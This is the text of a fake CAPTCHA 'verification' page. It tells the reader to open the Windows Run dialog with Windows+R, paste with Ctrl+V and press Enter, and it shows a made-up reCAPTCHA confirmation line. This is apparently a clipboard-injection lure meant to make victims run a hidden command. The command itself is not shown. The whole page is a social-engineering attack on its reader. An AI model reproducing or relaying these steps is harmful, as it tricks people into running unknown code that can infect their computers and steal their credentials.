 Complete these
Verification Steps
To better prove you are not a robot, please:
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
You will observe and agree:
✅ "I am not a robot - reCAPTCHA Verification ID: 3931"
Perform the steps above to
finish verification.
VERIFY